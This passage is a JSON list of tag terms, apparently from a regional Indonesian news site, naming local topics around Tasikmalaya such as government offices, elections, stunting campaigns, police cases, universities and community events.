Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 